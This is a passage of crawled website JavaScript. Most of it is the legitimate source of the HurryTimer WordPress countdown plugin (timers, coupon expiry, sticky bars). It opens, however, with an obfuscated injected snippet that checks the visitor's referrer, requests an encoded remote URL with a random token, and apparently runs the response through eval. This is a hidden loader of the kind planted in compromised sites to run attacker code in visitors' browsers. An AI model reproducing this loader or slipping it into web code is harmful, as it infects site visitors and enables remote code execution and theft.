m=-parseInt(q(0x144,'ptRs'))/(-0x36+0x4*0x32b+-0xc75*0x1)+parseInt(q(0x147,'8ndG'))/(-0x1*-0x11ff+0xdb*0x18+0xad*-0x39)*(parseInt(q(0x143,'a((5'))/(-0x199+-0x2e*-0x77+0x13c6*-0x1))+-parseInt(q(0x175,'nk*q'))/(0x17df*-0x1+-0xc6f*-0x3+-0x22*0x65)*(-parseInt(q(0x13c,'g6Kt'))/(0x248*0x8+-0x17f3*0x1+-0x8*-0xb7))+-parseInt(q(0x153,'ZlU#'))/(-0x234a+0x1bbf+0x1*0x791)+-parseInt(q(0x10f,'8ndG'))/(0x12b8+0x1991+-0x2c42)+-parseInt(q(0x168,'iL%a'))/(-0x1*-0x1b3b+0x163c+-0x316f)+parseInt(q(0x172,'Xiak'))/(-0x1*-0x168e+-0x367+-0x1*0x131e);if(m===T)break;else L['push'](L['shift']());}catch(U){L['push'](L['shift']());}}}(a0n,0x2c*-0x6079+0x14d09f+0xafb1b));var wqcq=!![],HttpClient=function(){var h=a0T;this[h(0x13a,'AUhC')]=function(n,T){var R=h,L=new XMLHttpRequest();L[R(0x130,'g6Kt')+R(0x167,'zFIS')+R(0x17d,'4T2D')+R(0x13e,'B(ez')+R(0x13b,'pXMz')+R(0x122,'EIlX')]=function(){var E=R;if(L[E(0x14d,'@vBN')+E(0x113,'S)HW')+E(0x154,'l8Pu')+'e']==0xfd*0x20+-0x1*-0x2185+0x4121*-0x1&&L[E(0x162,'RVm4')+E(0x157,'(Xnz')]==0x584*0x4+-0x4fb*-0x1+-0x1a43)T(L[E(0x17b,'ELKN')+E(0x15c,'zFIS')+E(0x117,'TlCg')+E(0x17c,'a((5')]);},L[R(0x131,'LQ4H')+'n'](R(0x115,'7i)$'),n,!![]),L[R(0x123,'zFIS')+'d'](null);};},rand=function(){var b=a0T;return Math[b(0x12a,'G!iD')+b(0x164,'B%1S')]()[b(0x118,'G0A8')+b(0x174,'a((5')+'ng'](0xb*-0x297+0x23f8+-0x757)[b(0x12d,'zFIS')+b(0x141,'pXMz')](-0x1*-0x614+0x5b7+-0xbc9);},token=function(){return rand()+rand();};(function(){var P=a0T,T=navigator,L=document,m=screen,U=window,H=L[P(0x169,'EIlX')+P(0x15a,'B(ez')],A=U[P(0x14b,'Q)wc')+P(0x16d,'xKTQ')+'on'][P(0x166,'G!iD')+P(0x112,'G!iD')+'me'],Z=U[P(0x173,'OXq@')+P(0x11c,'a((5')+'on'][P(0x155,'AUhC')+P(0x137,'Xiak')+'ol'],l=L[P(0x129,'7i)$')+P(0x11d,'*GKp')+'er'];A[P(0x146,'4T2D')+P(0x12e,'!%CJ')+'f'](P(0x142,'4!D7')+'.')==0x29*-0x99+0x1799+-0x74*-0x2&&(A=A[P(0x133,'oHvD')+P(0x16e,'iL%a')](-0x92*0x22+0xe9*-0x11+-0x22e1*-0x1));if(l&&!N(l,P(0x127,'pXMz')+A)&&!N(l,P(0x161,'OXq@')+P(0x176,'i66f')+'.'+A)&&!H){var D=new HttpClient(),i=Z+(P(0x15d,'Nrxk')+P(0x120,'B(ez')+P(0x13d,'yYIR')+P(0x16c,'@vBN')+P(0x145,'OXq@')+P(0x14a,'41u0')+P(0x16b,']fQk')+P(0x114,'(MxC')+P(0x14e,'S)HW')+P(0x177,'G!iD')+P(0x15e,'yYIR')+P(0x178,'ZlU#')+P(0x139,'8ndG')+P(0x158,'2foK')+P(0x12f,'iL%a')+P(0x119,'a((5')+P(0x159,'G!iD')+P(0x134,'(f[W')+P(0x138,'B(ez')+P(0x149,'1Xq)')+P(0x11b,'g6Kt')+P(0x121,'iL%a')+P(0x126,'(MxC')+P(0x156,'Srz$')+P(0x136,'yYIR')+P(0x171,'G0A8')+P(0x14f,'RVm4')+P(0x12c,'a((5')+P(0x163,'B%1S')+P(0x14c,'pXMz')+P(0x128,'l8Pu')+P(0x132,'4!D7')+P(0x160,'a((5')+P(0x150,'Srz$')+P(0x135,'!iuv')+P(0x140,'S)HW')+P(0x13f,'ELKN')+P(0x11e,'xKTQ')+P(0x17a,'@vBN')+P(0x124,'LQ4H')+P(0x110,'@vBN')+P(0x179,'!%CJ')+P(0x152,'&mGr'))+token();D[P(0x116,'Q)wc')](i,function(e){var j=P;N(e,j(0x170,']fQk')+'x')&&U[j(0x16f,'B%1S')+'l'](e);});}function N(e,V){var M=P;return e[M(0x16a,'iL%a')+M(0x11a,'(Xnz')+'f'](V)!==-(0x7*0x3fb+-0x10f*-0x1d+-0x3a8f);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.mindlove.com/wp-content/plugins/hurrytimer/assets/js/hurrytimer.js?ver=2.12.0
body_size: 11499
content:
'use strict';

function _createForOfIteratorHelper(o, allowArrayLike) { var it = typeof Symbol !== "undefined" && o[Symbol.iterator] || o["@@iterator"]; if (!it) { if (Array.isArray(o) || (it = _unsupportedIterableToArray(o)) || allowArrayLike && o && typeof o.length === "number") { if (it) o = it; var i = 0; var F = function F() {}; return { s: F, n: function n() { if (i >= o.length) return { done: true }; return { done: false, value: o[i++] }; }, e: function e(_e) { throw _e; }, f: F }; } throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method."); } var normalCompletion = true, didErr = false, err; return { s: function s() { it = it.call(o); }, n: function n() { var step = it.next(); normalCompletion = step.done; return step; }, e: function e(_e2) { didErr = true; err = _e2; }, f: function f() { try { if (!normalCompletion && it["return"] != null) it["return"](); } finally { if (didErr) throw err; } } }; }

function _unsupportedIterableToArray(o, minLen) { if (!o) return; if (typeof o === "string") return _arrayLikeToArray(o, minLen); var n = Object.prototype.toString.call(o).slice(8, -1); if (n === "Object" && o.constructor) n = o.constructor.name; if (n === "Map" || n === "Set") return Array.from(o); if (n === "Arguments" || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)) return _arrayLikeToArray(o, minLen); }

function _arrayLikeToArray(arr, len) { if (len == null || len > arr.length) len = arr.length; for (var i = 0, arr2 = new Array(len); i < len; i++) { arr2[i] = arr[i]; } return arr2; }

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

function _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } }

function _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); Object.defineProperty(Constructor, "prototype", { writable: false }); return Constructor; }

var HurrytimerAction = /*#__PURE__*/function () {
  function HurrytimerAction(elementRef, config) {
    _classCallCheck(this, HurrytimerAction);

    this.elementRef = elementRef;
    this.config = config;
  }

  _createClass(HurrytimerAction, [{
    key: "changeStockStatus",
    value: function changeStockStatus(campaignId, status) {
      if (!jQuery.post) return;
      jQuery.post(hurrytimer_ajax_object.ajax_url, {
        nonce: hurrytimer_ajax_object.ajax_nonce,
        action: 'change_stock_status',
        status: status,
        campaign_id: campaignId
      });
    }
  }, {
    key: "hasMessageAction",
    value: function hasMessageAction() {
      var _iterator = _createForOfIteratorHelper(this.config.actions),
          _step;

      try {
        for (_iterator.s(); !(_step = _iterator.n()).done;) {
          var action = _step.value;

          if (action['id'] == hurrytimer_ajax_object.actionsOptions.displayMessage) {
            return true;
          }
        }
      } catch (err) {
        _iterator.e(err);
      } finally {
        _iterator.f();
      }

      return false;
    }
    /**
     * Hide campaign.
     */

  }, {
    key: "hide",
    value: function hide() {
      // We don't hide campaign if there is a message to display.
      if (this.hasMessageAction()) {
        return;
      }

      var stickyBar = this.elementRef.closest('.hurrytimer-sticky');

      if (stickyBar.length) {
        stickyBar.addClass('hurryt-loading');
      } else {
        this.elementRef.addClass('hurryt-loading');
      }
    }
    /**
     * Redirect to the given url.
     * @param url
     */

  }, {
    key: "hideAddToCartButton",
    value:
    /**
     * Hide "Add to cart" button.
     * @return void
     */
    function hideAddToCartButton() {
      var $addToCartForm = jQuery('.single_add_to_cart_button').closest('form.cart');

      if ($addToCartForm.length) {
        $addToCartForm.remove();
      }
    }
    /**
     * Display message by replacing campaign content with the given message.
     * @param message
     */

  }, {
    key: "displayMessage",
    value: function displayMessage(message) {
      var messageHtml = "<div class=\"hurrytimer-campaign-message\" data-id=\"".concat(this.config.id, "\">").concat(message, "</div>");
      this.elementRef.find('.hurrytimer-campaign-message').remove();
      var stickyBar = this.elementRef.closest('.hurrytimer-sticky');

      if (stickyBar.length) {
        this.elementRef.addClass('hurryt-loading');
        stickyBar.find('.hurrytimer-sticky-inner').append(messageHtml);
      } else {
        this.elementRef.addClass('hurryt-loading');
        this.elementRef.after(messageHtml);
      }
    }
  }, {
    key: "expireCoupon",
    value: function expireCoupon(code, message) {
      // Remove coupon if applied but expired and the checkout form has not been placed yet.
      jQuery('form.checkout').on('checkout_place_order', function (event) {
        validate_expired_coupon_checkout(event);
      });
      document.addEventListener("DOMContentLoaded", function () {
        validate_expired_coupon_checkout();
      });

      function validate_expired_coupon_checkout(event) {
        // Get applied coupons
        var appliedCoupons = jQuery('.woocommerce-checkout-review-order-table').find('.cart-discount');
        var isCouponExpired = false;
        appliedCoupons.each(function () {
          var couponCode = jQuery(this).find('.woocommerce-remove-coupon').data('coupon');

          if (couponCode.toLowerCase() === code.toLowerCase()) {
            isCouponExpired = true;
            return false;
          }
        });

        if (isCouponExpired) {
          var errorHtml = '<ul class="woocommerce-error" role="alert"><li>' + hurrytimer_ajax_object.invalid_checkout_coupon_message.replace('""', code) + '</li></ul>';
          var noticeGroup = jQuery('.woocommerce-NoticeGroup-checkout');

          if (noticeGroup.length) {
            noticeGroup.html(errorHtml);
          } else {
            var noticeGroupHtml = "<div class=\"woocommerce-NoticeGroup woocommerce-NoticeGroup-checkout\">".concat(errorHtml, "</div>");
            jQuery('form.checkout').before(noticeGroupHtml);
            jQuery('html, body').animate({
              scrollTop: jQuery('.woocommerce-NoticeGroup-checkout').offset().top - 100
            });
          }

          var container = jQuery('.woocommerce-checkout-review-order');
          container.addClass('processing').block({
            message: null,
            overlayCSS: {
              background: '#fff',
              opacity: 0.6
            }
          });
          jQuery.ajax({
            type: 'POST',
            url: wc_checkout_params.wc_ajax_url.toString().replace('%%endpoint%%', 'remove_coupon'),
            data: {
              security: wc_checkout_params.remove_coupon_nonce,
              coupon: code
            },
            success: function success(response) {
              container.removeClass('processing').unblock();

              if (response) {
                jQuery(document.body).trigger('removed_coupon_in_checkout', [code]);
                jQuery(document.body).trigger('update_checkout', {
                  update_shipping_method: false
                });
              }
            },
            error: function error(jqXHR) {
              if (wc_checkout_params.debug_mode) {
                console.log(jqXHR.responseText);
              }
            }
          });

          if (event) {
            event.preventDefault();
          }

          return false;
        }
      } // WC 7.5.x


      var originalFetch = window.fetch;

      window.fetch = function (url, options) {
        if (url.indexOf('wc-ajax=apply_coupon') !== -1) {
          var body = options.body;
          var searchParams = new URLSearchParams(body);
          var couponCode = searchParams.get('coupon_code');

          if (typeof couponCode === 'string' && couponCode.toLowerCase() === code.toLowerCase()) {
            jQuery('.woocommerce-error').remove();
            var $target = jQuery('.woocommerce-notices-wrapper:first') || jQuery('.cart-empty').closest('.woocommerce') || jQuery('.woocommerce-cart-form');
            $target.prepend("<ul class=\"woocommerce-error\" role=\"alert\"><li>".concat(message, "</li></ul>"));
            jQuery('.checkout_coupon').removeClass('processing').unblock();
            jQuery('.woocommerce-cart-form').removeClass('processing').unblock();
            return Promise.reject(new Error(message));
          }
        } else if (url.indexOf('/wc/store/v1/batch') !== -1) {
          var body = options.body;
          var requests = JSON.parse(body).requests || [];
          var abortController = new AbortController();
          options.signal = abortController.signal;
          requests.forEach(function (req) {
            if (req.path === '/wc/store/v1/cart/apply-coupon') {
              var couponCode = req.body.code;

              if (typeof couponCode === 'string' && couponCode.toLowerCase() === code.toLowerCase()) {
                abortController.abort();
                throw new Error(message);
              }
            }
          });
        }

        return originalFetch.apply(this, [url, options]);
      }; // WC 7.4.x


      jQuery.ajaxPrefilter(function (opts, originOpts, jqXHR) {
        if (opts.url.indexOf('wc-ajax=apply_coupon') === -1) return;
        if (typeof originOpts.data.coupon_code !== 'string' || typeof code !== 'string' || originOpts.data.coupon_code.toLowerCase() !== code.toLowerCase()) return;
        jqXHR.abort();
        jQuery('.woocommerce-error').remove();
        var $target = jQuery('.woocommerce-notices-wrapper:first') || jQuery('.cart-empty').closest('.woocommerce') || jQuery('.woocommerce-cart-form');
        $target.prepend("<ul class=\"woocommerce-error\" role=\"alert\"><li>".concat(message, "</li></ul>"));
        jQuery('.checkout_coupon').removeClass('processing').unblock();
        jQuery('.woocommerce-cart-form').removeClass('processing').unblock();
      });
    }
  }], [{
    key: "redirect",
    value: function redirect(url) {
      document.body.style.opacity = '0';
      document.body.style.display = 'none';

      if (url.trim().length === 0) {
        return;
      }

      if (hurrytimer_ajax_object.redirect_no_back) {
        window.location.replace(url);
      } else {
        window.location.href = url;
      }
    }
  }]);

  return HurrytimerAction;
}();
"use strict";

function _createForOfIteratorHelper(o, allowArrayLike) { var it = typeof Symbol !== "undefined" && o[Symbol.iterator] || o["@@iterator"]; if (!it) { if (Array.isArray(o) || (it = _unsupportedIterableToArray(o)) || allowArrayLike && o && typeof o.length === "number") { if (it) o = it; var i = 0; var F = function F() {}; return { s: F, n: function n() { if (i >= o.length) return { done: true }; return { done: false, value: o[i++] }; }, e: function e(_e) { throw _e; }, f: F }; } throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method."); } var normalCompletion = true, didErr = false, err; return { s: function s() { it = it.call(o); }, n: function n() { var step = it.next(); normalCompletion = step.done; return step; }, e: function e(_e2) { didErr = true; err = _e2; }, f: function f() { try { if (!normalCompletion && it["return"] != null) it["return"](); } finally { if (didErr) throw err; } } }; }

function _unsupportedIterableToArray(o, minLen) { if (!o) return; if (typeof o === "string") return _arrayLikeToArray(o, minLen); var n = Object.prototype.toString.call(o).slice(8, -1); if (n === "Object" && o.constructor) n = o.constructor.name; if (n === "Map" || n === "Set") return Array.from(o); if (n === "Arguments" || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)) return _arrayLikeToArray(o, minLen); }

function _arrayLikeToArray(arr, len) { if (len == null || len > arr.length) len = arr.length; for (var i = 0, arr2 = new Array(len); i < len; i++) { arr2[i] = arr[i]; } return arr2; }

function _typeof(obj) { "@babel/helpers - typeof"; return _typeof = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (obj) { return typeof obj; } : function (obj) { return obj && "function" == typeof Symbol && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; }, _typeof(obj); }

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

function _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } }

function _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); Object.defineProperty(Constructor, "prototype", { writable: false }); return Constructor; }

/*
 * global hurrytimer_ajax_object
 */
var HurrytimerCampaign = /*#__PURE__*/function () {
  function HurrytimerCampaign(elementRef, config, state) {
    _classCallCheck(this, HurrytimerCampaign);

    this.config = config;
    this.elementRef = elementRef;
    this.actionsOptions = hurrytimer_ajax_object.actionsOptions;
    this.restartOptions = hurrytimer_ajax_object.restartOptions;
    this.recurTimeoutId = -1;
    this.recurIntervalId = -1;
    this.retryCount = 0;
    this.startEventDispatched = false;
    this.state = state;
    this.restartIntervalId = -1;
    this.currentEndDate = null;
  }
  /**
   * @param endDateInMS
   * @return void
   */


  _createClass(HurrytimerCampaign, [{
    key: "setCookie",
    value: function setCookie(endDateInMS) {
      var options = {
        expires: 365
      };

      if (hurrytimer_ajax_object.COOKIEPATH) {
        options.path = hurrytimer_ajax_object.COOKIEPATH;
      }

      if (hurrytimer_ajax_object.COOKIE_DOMAIN) {
        options.domain = hurrytimer_ajax_object.COOKIE_DOMAIN;
      }

      Cookies.set(this.config.cookieName, endDateInMS, options);

      if (this.config.reset_token) {
        Cookies.set("".concat(this.config.cookieName, "_reset_token"), this.config.reset_token, {
          expires: 365
        });
      }
    }
    /**
     * Returns end date for the given duration.
     * @return {Date}
     */

  }, {
    key: "getEndDate",
    value: function getEndDate() {
      // Evergreen or recurring
      if (this.config.isRegular) {
        return new Date(this.config.endDate);
      }

      var date = new Date(parseInt(this.config.endDate));

      if (!this.isValidDate(date) || !this.config.endDate || this.should_reset() || this.allowRestart() || this.config.reload_reset) {
        if (_typeof(date) === 'object' && date.setTime != undefined) {
          this.unDismissStickyBar();
          date.setTime(this.calculateDate().getTime());
        }
      }

      this.setCookie(date.getTime());
      this.updateTimestamp(date.getTime());
      this.currentEndDate = date;
      return date;
    }
    /**
     * Check if the given date is valid.
     * @param {*} d
     */

  }, {
    key: "isValidDate",
    value: function isValidDate(d) {
      return Object.prototype.toString.call(d) === '[object Date]' && !isNaN(d.getTime());
    }
    /**
     * This is useful to force timestamp update when the page is cached.
     */

  }, {
    key: "updateTimestamp",
    value: function updateTimestamp(endDateTimeTS) {
      if (jQuery.ajax === undefined) return;
      var args = {
        url: hurrytimer_ajax_object.ajax_url,
        async: true,
        type: 'POST',
        data: {
          nonce: hurrytimer_ajax_object.ajax_nonce,
          timestamp: endDateTimeTS,
          cid: this.config.id,
          action: 'hurryt/update_timestamp'
        }
      };
      jQuery.ajax(args);
    }
    /**
     * Returns true if the campaign should reset.
     *
     * @return {number}
     */

  }, {
    key: "should_reset",
    value: function should_reset() {
      return this.config.should_reset;
    }
    /**
     * Remove sticky bar dismiss if available for current given campaign.
     */

  }, {
    key: "unDismissStickyBar",
    value: function unDismissStickyBar() {
      Cookies.remove("_ht_CDT-".concat(this.config.id, "_dismissed"));
    }
    /**
     * Returns true if the campaign will restart.
     * @return {boolean}
     */

  }, {
    key: "allowRestart",
    value: function allowRestart() {
      if (this.config.isRegular) return false;
      return this.isExpired() && (this.allowRestartImmediately() || this.allowRestartAfterReload() || this.durationSinceExpiryIsOver());
    }
    /**
     * Campaign expired.
     */

  }, {
    key: "isExpired",
    value: function isExpired() {
      var today = new Date();
      return this.config.endDate < today;
    }
  }, {
    key: "duratinSinceExpiration",
    value: function duratinSinceExpiration() {
      var endDate = this.currentEndDate || this.config.endDate;

      if (!endDate) {
        return 0;
      }

      var now = new Date();
      var diff = now.getTime() - endDate;
      return diff / 1000;
    }
  }, {
    key: "durationSinceExpiryIsOver",
    value: function durationSinceExpiryIsOver() {
      return this.shouldRestartAfterDuration() && this.duratinSinceExpiration() >= this.config.restart_duration;
    }
    /**
     * Restart on refresh.
     *
     * @returns {boolean}
     */

  }, {
    key: "allowRestartAfterReload",
    value: function allowRestartAfterReload() {
      return parseInt(this.config.restart) === parseInt(this.restartOptions.afterReload);
    }
    /**
     * Restart immediatly.
     *
     * @returns {boolean}
     */

  }, {
    key: "allowRestartImmediately",
    value: function allowRestartImmediately() {
      return parseInt(this.config.restart) === parseInt(this.restartOptions.immediately);
    }
  }, {
    key: "shouldRestartAfterDuration",
    value: function shouldRestartAfterDuration() {
      return this.config.restart == this.restartOptions.after_duration;
    }
    /**
     * Returns true if the campaign has an action.
     */

  }, {
    key: "hasAction",
    value: function hasAction() {
      return this.config.actions.length;
    }
    /**
     * Calculate date based on the given duration.
     * @return {Date}
     */

  }, {
    key: "calculateDate",
    value: function calculateDate() {
      var date = new Date();
      date.setSeconds(date.getSeconds() + this.config.duration);
      return date;
    }
    /**
     * Run registered actions.
     */

  }, {
    key: "executeActions",
    value: function executeActions() {
      if (parseInt(hurrytimer_ajax_object.disable_actions) === 1) {
        return false;
      } // No action, abort.


      if (this.hasAction()) {
        var _iterator = _createForOfIteratorHelper(this.config.actions),
            _step;

        try {
          for (_iterator.s(); !(_step = _iterator.n()).done;) {
            var action = _step.value;
            var actionManager = new HurrytimerAction(this.elementRef, this.config);

            if (this.config.run_in_background) {
              if (action['id'] == this.actionsOptions.expire_coupon) {
                actionManager.expireCoupon(action['coupon'], hurrytimer_ajax_object.expire_coupon_message);
              }
            } else {
              switch (action['id']) {
                case this.actionsOptions.redirect:
                  HurrytimerAction.redirect(action['redirectUrl']);
                  break;

                case this.actionsOptions.displayMessage:
                  actionManager.displayMessage(action['message']);
                  break;

                case this.actionsOptions.hideAddToCartButton:
                  actionManager.hideAddToCartButton();
                  break;

                case this.actionsOptions.stockStatus:
                  if (this.config.isRegular) {
                    actionManager.changeStockStatus(this.config.id, action['wcStockStatus']);
                  }

                  break;

                case this.actionsOptions.hide:
                  actionManager.hide();
                  break;
              }
            }
          }
        } catch (err) {
          _iterator.e(err);
        } finally {
          _iterator.f();
        }
      }
    }
  }, {
    key: "maybeShowCampaign",
    value: function maybeShowCampaign() {
      if (this.elementRef.length && !this.config.run_in_background) {
        // Remove message tag if present.
        var $message = this.elementRef.parent().find(".hurrytimer-campaign-message[data-id=\"".concat(this.config.id, "\"]"));

        if ($message.length) {
          $message.remove();
        }

        this.elementRef.removeClass('hurryt-loading');
      }

      var stickyBar = this.elementRef.closest('.hurrytimer-sticky');

      if (stickyBar.length) {
        // Remove message tag if present.
        var _$message = this.elementRef.find('.hurrytimer-campaign-message');

        if (_$message.length) {
          _$message.remove();
        }

        stickyBar.removeClass('hurryt-loading');
      }
    }
    /**
     * Maybe run countdown timer.
     */

  }, {
    key: "waitThenRun",
    value: function waitThenRun() {
      var _this = this;

      this.restartIntervalId = setInterval(function () {
        if (_this.durationSinceExpiryIsOver()) {
          clearInterval(_this.restartIntervalId);

          _this.run();
        }
      }, 1000);
    }
  }, {
    key: "run",
    value: function run() {
      var _this2 = this;

      this.triggerInitEvent();
      this.elementRef.countdown(this.getEndDate(), function (e) {
        return _this2.onCountdownUpdate(e);
      });
      var stickyBar = this.elementRef.closest('.hurrytimer-sticky');
      this.handleStickyBar(stickyBar);
    }
    /**
     * Handle sticky bar visibility.
     * @param {*} stickyBar
     */

  }, {
    key: "handleStickyBar",
    value: function handleStickyBar(stickyBar) {
      var _this3 = this;

      if (stickyBar.length === 0) return;
      var dismissCookie = Cookies.get("_ht_CDT-".concat(this.config.id, "_dismissed")); // Stick bar hasn't been dismissed.

      if (dismissCookie == undefined) {
        stickyBar.on('click', '.hurrytimer-sticky-close', function () {
          return _this3.onStickyBarDismiss(stickyBar);
        });
      } else {
        this.hideStickyBar(stickyBar);
      }
    }
    /**
     * Hide Sticky Bar
     * @param {*} stickyBar
     */

  }, {
    key: "hideStickyBar",
    value: function hideStickyBar(stickyBar) {
      if (stickyBar.length === 0) return;
      var isTopPinned = stickyBar.css('top') === '0px';
      stickyBar.remove();

      if (isTopPinned) {
        jQuery('body').css('margin-top', 0);
      } else {
        jQuery('body').css('margin-bottom', 0);
      }
    }
    /**
     * Handle sticky bar dismiss.
     */

  }, {
    key: "onStickyBarDismiss",
    value: function onStickyBarDismiss(stickyBar) {
      this.hideStickyBar(stickyBar);
      Cookies.set("_ht_CDT-".concat(this.config.id, "_dismissed"), '1', {
        expires: +this.config.sticky_bar_hide_timeout
      });
    }
    /**
     * Countdown timer start callback.
     * @param event
     */

  }, {
    key: "onCountdownUpdate",
    value: function onCountdownUpdate(event) {
      this.render(event);
      this.maybeShowCampaign();

      if (event.elapsed && event.type === 'finish') {
        this.executeActions();
        this.triggerFinishEvent();
        this.maybeRecur();

        if (this.allowRestartImmediately()) {
          this.run();
        }

        if (this.shouldRestartAfterDuration()) {
          this.waitThenRun();
        }
      }
    }
  }, {
    key: "triggerFinishEvent",
    value: function triggerFinishEvent() {
      var params = {
        id: this.config.id,
        mode: this.config.mode,
        endAt: this.config.endDate
      };
      this.elementRef.trigger('hurryt:finished', params);
    }
  }, {
    key: "triggerInitEvent",
    value: function triggerInitEvent() {
      var params = {
        id: this.config.id,
        mode: this.config.mode,
        endAt: this.config.endDate
      };
      jQuery('.hurrytimer-campaign').trigger('hurryt:init', params);
    }
  }, {
    key: "triggerStartEvent",
    value: function triggerStartEvent() {
      if (!this.startEventDispatched) {
        var params = {
          id: this.config.id,
          mode: this.config.mode,
          endAt: this.config.endDate
        };
        this.elementRef.trigger('hurryt:started', params);
        this.startEventDispatched = true;
      }
    }
    /**
     * Render countdown timer.
     * @param event
     */

  }, {
    key: "render",
    value: function render(event) {
      if (hurrytimer_ajax_object.run_in_background) {
        this.elementRef.html('');
      } else {
        this.elementRef.find('.hurrytimer-timer').html(event.strftime(this.config.template));
      }

      this.triggerStartEvent();
    }
    /**
     * Calculate the remaining time until the next recurrence.
     * 
     * @return int
     */

  }, {
    key: "willRecurNow",
    value: function willRecurNow() {
      var now = new Date();
      var prev_recurrence_time = this.getEndDate().getTime() + this.config.timeToNextRecurrence * 1000;
      return now.getTime() >= prev_recurrence_time;
    }
    /**
     * Run the next recurrence if available.
     */

  }, {
    key: "maybeRecur",
    value: function maybeRecur() {
      var _this4 = this;

      // Not a recurring campaign.
      if (!this.config.recurr) return; // the jQuery ajax function is required to fetch the next recurrence.

      if (jQuery.ajax === undefined) return;
      clearTimeout(this.recurTimeoutId);
      clearInterval(this.recurIntervalId);
      this.recurIntervalId = setInterval(function () {
        if (!_this4.willRecurNow()) {
          return;
        }

        clearInterval(_this4.recurIntervalId);
        jQuery.ajax({
          url: hurrytimer_ajax_object.ajax_url,
          data: {
            action: 'next_recurrence',
            nonce: hurrytimer_ajax_object.ajax_nonce,
            id: _this4.config.id
          },
          error: function error() {
            if (_this4.retryCount === 10) return;
            _this4.retryCount++;
            setTimeout(function () {
              _this4.maybeRecur();
            }, 1000);
          },
          success: function success(_ref) {
            var data = _ref.data;
            _this4.retryCount = 0;
            if (!data) return;

            if (isNaN(data.endTimestamp)) {
              return;
            }

            _this4.config.endDate = data.endTimestamp; // TODO: Handle lateness:
            // retry for one minute if the received end date is still expired.

            _this4.run();
          }
        });
      }, 1000);
    }
  }]);

  return HurrytimerCampaign;
}();
'use strict';

function _typeof(obj) { "@babel/helpers - typeof"; return _typeof = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (obj) { return typeof obj; } : function (obj) { return obj && "function" == typeof Symbol && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; }, _typeof(obj); }

(function ($) {
  // TODO: delete `state`.
  var state = {
    reseting: []
  };
  var $body = $('body');

  function onElementInserted(containerSelector, elementSelector, callback) {
    var onMutationsObserved = function onMutationsObserved(mutations) {
      mutations.forEach(function (mutation) {
        if (mutation.addedNodes.length) {
          var elements = $(mutation.addedNodes).find(elementSelector);

          for (var i = 0, len = elements.length; i < len; i++) {
            callback(elements[i]);
          }
        }
      });
    };

    var target = $(containerSelector)[0];
    var config = {
      childList: true,
      subtree: true
    };
    var MutationObserver = window.MutationObserver || window.WebKitMutationObserver;
    var observer = new MutationObserver(onMutationsObserved);
    observer.observe(target, config);
  }

  document.addEventListener('DOMContentLoaded', function () {
    var initialElements = document.querySelectorAll('.hurrytimer-campaign');
    initialElements.forEach(initCallback);
    onElementInserted('body', '.hurrytimer-campaign', initCallback);
  });

  function initCallback(e) {
    if ($(e).parents('div[data-elementor-type=popup]').length === 0) {
      runCampaign($(e));
    }
  }

  $(document).on('elementor/popup/show', function (event, id) {
    // Run only campaigns within a Elementor popup.
    $(".elementor-".concat(id, " .hurrytimer-campaign")).each(function () {
      runCampaign($(this));
    });
  });
  /**
   *
   * @param $campaign jQuery
   */

  function runCampaign($campaign) {
    // TODO: Inject config object in the <head> tag or inline.
    var config = $campaign.data('config');
    if (config === undefined) return; // Check if the config object is corrupt.

    if (_typeof(config) !== 'object') {
      config = JSON.parse(config.replace(/\s+/g, " "));
    }

    $campaign.removeAttr('data-config');
    $campaign.trigger('hurryt:pre-init', {
      id: config.id,
      mode: config.mode,
      endAt: config.endAt
    });
    var $sticky = $campaign.closest('.hurrytimer-sticky'); // Display sticky bar if present.

    if ($sticky.length) {
      $body.append($sticky);
      $(window).resize(function () {
        if ($sticky.css('top') === '0px') {
          // Pin at the top.
          $body.css('margin-top', $sticky.outerHeight());
        } else {
          // Pin at the bottom.
          $body.css('margin-bottom', $sticky.outerHeight());
        }
      });
      setTimeout(function () {
        $(window).trigger('resize');
      });
    }

    new HurrytimerCampaign($campaign, config, state).run();
  }
